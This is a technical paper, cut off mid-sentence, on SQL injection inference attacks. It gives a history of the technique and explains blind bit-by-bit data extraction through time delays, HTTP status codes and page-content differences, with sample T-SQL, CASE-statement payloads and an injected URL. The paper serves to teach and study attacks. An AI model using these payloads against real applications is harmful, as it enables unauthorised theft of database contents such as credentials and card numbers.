#### **Abstract**

When drilling for data via SQL injection there are three classes of attack – inband, out-of-band and the relatively unknown inference attack. Inband attacks extract data over the same channel between the client and the web server, for example, results are embedded in a web page via a union select. Out-of-band attacks employ a different communications channel to drill for data by using database mail or HTTP functions for example. Inference attacks stand alone in the fact that no actual data is transferred – rather, a difference in the way an application behaves can allow an attacker to *infer* the value of the data. SQL Inference is the subject of this paper; this paper is the paper I promised I'd write after talking about this at the Blackhat Security Briefings in Europe of in the March of 2005. Better late than never!

## **What is SQL Injection?**

A SQL Injection vulnerability is a type of security hole that is found in a multi-tiered application; it is where an attacker can trick a database server into running an arbitrary, unauthorized, unintended SQL query by piggybacking extra SQL elements on top of an existing, predefined query that was intended to be executed by the application. The application, which is generally, but not necessarily, a web application, accepts user input and embeds this input inside an SQL query. This query is sent to the application's database server where it is executed. By providing certain malformed input, an attacker can manipulate the SQL query in such a way that its execution will have unintended consequences.

This all sounds like a bit of a mouthful – one that can be more easily swallowed with an example. Consider an online bookstore. This bookstore's web server allows users to search for books by a given author. This search facility is implemented by querying a list of book titles in a backend database server limited by who (or what) the user enters as the author. This search functionality happens to be vulnerable to SQL injection. Instead of returning a list of book titles, by exploiting the vulnerability an attacker can trick the application into returning a list of all usernames, passwords, email addresses and credit card numbers of everyone that has ever used the bookstore. This scenario is not sensationalist - it's an easy attack that can be leveled against a SQL injection vulnerability.

In terms of risk, SQL injection is right up there at the top with problems like buffer overflows. I recently had an argument with a large database software vendor about this. They rated SQL injection problems as a low risk issue and were greatly more concerned with buffer overflows in their RDBMS offering. I pointed out to them that to exploit a buffer overflow in the database server one must first get past the organization's firewall. A nice easy way of doing this is through SQL injection: the firewall must allow inbound connections to the web server from the Internet so customers can access the web application; and if the application is vulnerable to SQL injection then the attacker can get access to the database and exploit the buffer overflow vulnerability. But here's the kicker – why would an attacker bother exploiting the buffer overflow vulnerability if they can arbitrarily gain access to the data in the database anyway? Since this discussion, I'm glad to report that the large database software vendor has since "upgraded" the status of SQL injection vulnerabilities and give them the respect they're due.

In terms of prevalence, 6 in 10 web applications that connect to a database server are vulnerable to SQL injection. This statistic is based upon the number of new applications that were found to be vulnerable when performing security assessments for clients over 2003/2004. This is shockingly high.

SQL injection is vendor agnostic: it doesn't matter whether the application is running Oracle, SQL Server, DB2, MySQL or Informix on Active/Java Server Pages, Cold Fusion Management, PHP or Perl – it can be vulnerable to SQL injection – though, as we'll see later, some are more at risk that others.

#### **A Brief History of SQL Injection**

On Christmas day, 1998 Phrack 54 was issued. Phrack[1], is a "Hacker magazine written by the community, for the community". It is an excellent source of technical security information and in this particular edition, 54, there was an article entitled "NT Web Technology Vulnerabilities" written by rfp –or rain forest puppy. Amongst other things this article described a number of attacks that employed SQL injection, though at no point is this term used in the article. rfp discusses IDC and ASP applications running on Microsoft's Internet Information Server feeding into SQL Server 6.5. This article is the first real public outing of SQL injection – it just wasn't called SQL injection at that time. That would come later. Next of note was a security advisory published by Allaire<sup>[2]</sup> on February the 4<sup>th</sup> 1999, a little over a month after rfp's article. The security bulletin discusses the threat posed by "Multiple SQL Statements in Dynamic Oueries".

Three months later we have another interesting note from rfp again – coauthored by Matthew Astley. Entitled "NT ODBC Remote Compromise" [3], the advisory discusses injecting VBA code into Access SQL queries – but again the term "injection" is not used. One day short of a year after the Allaire bulletin, on the 3<sup>rd</sup> of February rfp posts an advisory entitled, "How I hacked Packetstorm – A look at hacking wwwthreads via SQL" [4]. Though the term SQL injection had still yet to surface, rfp was making major inroads into the exploitation of such vulnerabilities. Packetstorm is a hacker site full of useful documents, exploits and scripts. By exploiting holes in the wwwthreads perl application rfp was able to inject arbitrary SQL gaining control of the database server – by making himself an administrator. In September, seven months after this, I submitted a talk for Blackhat Europe called "Application Assessments on IIS" [5] and, as part of it, I discuss attacking database servers via ASP applications using "SQL insertion". I presented the paper the day after Chip Andrews published the "SQL Injection FAQ" on the 23<sup>rd</sup> of October at SQLSecurity.com [6]. To my knowledge Chip's is the first usage of the term "SQL Injection" in a public document, though SANS [7] were using the term in their weekly bulletins at around the same time; which came first is not certain. In April 2001, again at Blackhat, I presented a paper on "Remote Web Application Disassembly using ODBC error messages" [8]. This paper introduced some new techniques that can be used to work out the exact structure of the database application using SQL injection. The next major leap forward came in January 2002 when Chris Anley published a paper entitled "Advanced SQL Injection in SQL Server Applications" [9]. This was the first paper to discuss SQL injection in great depth. Two days before this Kevin Spett had released his paper "SOL Injection - Are your web applications vulnerable?" [10] and in June, Chris follows up with another excellent paper that introduces time delays as a technique for accessing data, cunningly called, "(more) Advanced SQL Injection" [11]. For a while, the pen-testers at NGSSoftware had been using xp\_cmdshell 'ping –n  $10\,127.0.0.1$ ' to determine whether we could access the stored procedure – if the application paused for approximately 10 seconds then we could access it. Chris extended this to using time delays to drill for data and is the first example an inference attack. In August 2002, Cesar Cerrudo released a paper called "Manipulating Microsoft SQL Server Using SQL Injection" [12] and provided a tool called DataThief with the paper to enable data querying via the openrowset function. In the first week of September 2003 Ofer Maor and Amichai Shulman release a paper "Blindfolded SQL injection" [13] and at the end of September 2003 Sanctum release their take on "Blind SQL Injection" [14]. At Blackhat 2004 0x90.org released SQueaL [15], now known as Absinthe, a tool used to automate the querying of data via SQL injection. This short history mentions the key advancements in SQL injection but it must be noted that there have been many other papers discussing injection techniques for various database servers and for a range of application environments. Readers are encouraged to read the papers listed in this section unless they have already done so.

[2] http://www.macromedia.com/devnet/security/security\_zone/asb99-04.html

[3] http://www.securiteam.com/windowsntfocus/2AVQ5QAQKM.html

[4] http://archives.neohapsis.com/archives/win2ksecadvice/2000-q1/0085.html

[5] http://www.blackhat.com/presentations/bh-europe-00/DavidLitchfield/David-bh-europe-00.ppt

[6] http://www.sqlsecurity.com/

[7] http://www.sans.org/

- [9] http://www.ngssoftware.com/papers/advanced\_sql\_injection.pdf
- [10] http://www.spidynamics.com/papers/SQLInjectionWhitePaper.pdf

[11] http://www.ngssoftware.com/papers/more\_advanced\_sql\_injection.pdf

[12] http://www.appsecinc.com/presentations/Manipulating\_SQL\_Server\_Using\_SQL\_Injection.pdf

- [13] http://www.imperva.com/application\_defense\_center/white\_papers/blind\_sql\_server\_injection.html
- [14] http://www.spidynamics.com/whitepapers/Blind\_SQLInjection.pdf

[15] http://www.blackhat.com/presentations/bh-usa-04/bh-us-04-hotchkies/bh-us-04-hotchkies.pdf

<sup>[1]</sup> http://www.phrack.org/

<sup>[8]</sup> http://www.ngssoftware.com/papers/webappdis.doc## Data-mining with SQL Inference

When exploiting a SQL injection vulnerability there are three classes of data extraction methods that can be used to drill for data: inband, out-of-band and inference. Inband methods use the existing channel between the attacker and application to extract data. A couple of examples of this would be having the data returned in a well rendered webpage or in an error message. Out-of-band methods open a new channel between the client and the application; this usually involves having the database server connect out to the client using another network function such as e-mail, HTTP or even a database connection. Examples of these would be by using the OPENROWSET() function or XP\_SENDMAIL procedure in SQL Server or SYS.UTL\_HTTP.REQUEST in Oracle. Inference is where *no actual data is transferred directly* but by observing differences in the responses from the application the attacker can infer the value of the data. This is effected by "asking questions" and generating deliberate differences in the response based upon the answer. Inference can be done at the bit level – which I've termed data- chipping as it's far too slow to be called data mining – or inference can be as blunt as asking questions like, "Is the password foobar?" Inference will use a property such as time, web server status response codes or content differences to enable the attacker to infer correctly the value of the data.

## **Inference**

At the core of the inference attack is a simple question. If the answer to this question is A then do Y; if the answer is B then do Z. The first example of an inference based attack came in Chris Anley's excellent paper "(more) Advanced SQL Injection" -

http://www.ngssoftware.com/papers/more\_advanced\_sql\_injection.pdf.

In this paper Chris uses the fact that Microsoft SQL Server will batch multiple queries and he injects the following Transact-SQL:

```
declare @s varchar(8000) 
select @s = db_name() 
if (ascii(substring(@s, 1, 1)) & ( power(2, 0)) > 0 waitfor delay
'0:0:5'
```
In the Transact-SQL block, if the first bit of the first byte of the database name is set to 1 then the application will pause and not respond until after 5 seconds. If the bit is set to 0 then the application will return immediately. By measuring the time it takes for the application to respond you can infer whether the bit was 1 on 0. This was a major step forward as far as extracting data via SQL injection is concerned. It, for the first time, provided a method of retrieving data where all inband and out-of-band methods were unsuccessful. The implementation however only works on SQL Server and is marred by how slow it necessarily must be due to the time delay. Chris published this in 2002 and since then no real improvements have been made. Due to the fact that inference attacks can be used in *any* SQL injection situation it's worthwhile examining ways to improve upon the current state.

By using CASE statements we can build inline conditional queries that do not rely on a server's ability to batch multiple queries and most RDBMSes support CASE statements:

SELECT CASE WHEN *condition* THEN do\_one\_thing ELSE do\_another END

For example, the *condition* could be when the first bit of a given byte of data is set to 1 then pause for 5 seconds – otherwise return. But why slow ourselves down by using time? We have complete flexibility to choose what *do\_one\_thing* is and what *do\_another* is, too. These could be return successfully if the bit is 1 but cause an error if the bit is 0. This would cause the web server to generate a 200 OK response if the bit is 1 and a 500 Internal Server error if the bit is 0. Another option might be to return one string such as "success" if the bit is 1 or "failed" if the bit is 0. Feasibly, we could, if we really wanted, have the database server mail tech support with a message to call us about a broken modem if the bit is 1 and about a brokenmonitor if the bit is 0. Hours later, when we get the call from them, if they tell us that they're calling with reference to a broken modem then we can infer that the bit was 1. This is, of course, ridiculous, but it does demonstrate that we're limited only by our imaginations as far as inference attacks go; but let's concentrate on practical ones.

## **Inference through Web Server Status Response Codes**

By injecting a specific query into an Application Defined Query (ADQ) it is possible to cause the web server to generate a different response code based upon value of the data. For example, if one bit of a byte of the data is 1 then generate a 200 response; if the bit is 0 then generate a 500 response. The trick here is to use SQL that will not cause an error at compile time but will if the conditional branch is ever executed. One way that seems to work with most databases is a divide by 0 error – though it doesn't work with MySQL which doesn't even flinch. Other databases like Microsoft SQL Server, Oracle and DB2 will happily compile. Informix is an odd case because although a divide by 0 will cause an error the driver will not reflect this so a 200 response is still generated. The other database drivers will generate an error and thus a 500 response upon the following:

SELECT CASE WHEN condition THEN 1 ELSE 1/0 END

Only if the condition is not met will an error be generated – otherwise the query would return 1.

This technique works extremely well with SQL Server, Oracle and DB2 but not so well with MySQL or Informix. Depending upon the application environment it must be stated that the "error" response code may not be 500 – for example with PL/SQL on more recent versions of Oracle Application Server the response code is a 404 – File Not Found.

Before continuing with this we should consider where we'll place our conditional statement. Obviously we're constrained to a certain degree by the application and where it is vulnerable but even then we still have a high degree of control. For example assume the application executes the following ADQ.

SELECT TITLES FROM BOOKS WHERE AUTHOR = '\$USERINPUT' AND PRICE < 10

We could use the double-dash SOL terminator and cut off "AND PRICE  $\leq 10$ ":

http://www.example.com/page.ext?author=foo' + case\_query - -

But what if the ADQ was actually much more complex and was a labyrinth of parentheses? If we were seeking a generic method so it would work with an automated tool then doing this would cause problems. Each new application would require us to fiddle about to get it to work. A much more reliable option would be to split and balance the parameter.

## **Parameter Splitting and Balancing**

Consider the following query on Microsoft SQL Server:

SELECT TITLES FROM BOOKS WHERE AUTHOR = 'AAA' + 'B' + 'CCC'

We could modify this query and replace 'B' with a sub-select:

SELECT TITLES FROM BOOKS WHERE AUTHOR = 'AAA' + (SELECT 'B') + 'CCC'

The two queries are equivalent. We could then change it again to

SELECT TITLES FROM BOOKS WHERE AUTHOR = 'AAA' + (SELECT SUBSTRING('B',1,1)) + 'CCC'Again this query is equivalent to the other two – and so is

```
SELECT TITLES FROM BOOKS WHERE AUTHOR = 'AAA' + 
      (SELECT SUBSTRING('XYZB',4,1)) + 'CCC'
```
By now you should see where I'm going – regardless of the sub-query that splits the parameter they all return the same record set – all titles by the author "AAABCCC". Using this principle we have a generic method for injections that should work regardless on every application. Even if the ADQ places our parameter in a function :

SELECT TITLES FROM BOOKS WHERE AUTHOR = UPPER('\$USERINPUT')

by splitting and balancing the parameter we're guaranteed to work. The same can be done for numeric data. The following queries are all equivalent:

SELECT NAME FROM BOOKS WHERE PAGES = 221 SELECT NAME FROM BOOKS WHERE PAGES = 221 + 1 – 1 SELECT NAME FROM BOOKS WHERE PAGES = 221 + (select 1) – 1 SELECT NAME FROM BOOKS WHERE PAGES = 221 + 0 SELECT NAME FROM BOOKS WHERE PAGES =  $221 + (select \, ascii('A') - 65)$ 

If we split and balance the input parameter then the query is guaranteed to work smoothly. This technique can be applied to all databases.

## **Content Manipulation Inference Attack**

There's one major problem with tampering with the response codes – the web server error logs will be full of non-200 responses and as all good web server administrators read their logs (or should be!!!) they'll quickly realize something is amiss. This can be avoided with Content Manipulation Inference attack. With content manipulation the server response code stays constant – it is the content of the web page that is different. Going back to our online book store example where we can search for books by a given author, if we enter the author as "DICKENS" we get "A Christmas Carol" in the content of the web page. If we enter "DICKEXS" as the author we don't get "A Christmas Carol" in the response. Using parameter splitting and balancing we can force the application to search for books by "DICKENS" if the given bit of the byte is 1 but search for "DICKEXS" if the bit is 0. By doing this if the content of the web page contains the sting "A Christmas Carol" we can infer that the bit was 1 – and if the string is not present then we can infer that the bit was 0.

## **Examples**

I have intentionally tried to avoid the use of certain characters in the SQL in this section as certain application environments may munge them. See Appendix A for more on this.

#### **CASE statements for various databases**

Let's look at some CASE statements for various databases avoiding the "dangerous" characters mentioned above. These statements will become our subqueries that we'll use to split and balance the input parameter. Assuming our vector is the following ADQ:

SELECT TITLES FROM BOOKS WHERE AUTHOR='\$USERINPUT'

then our normal web request would be

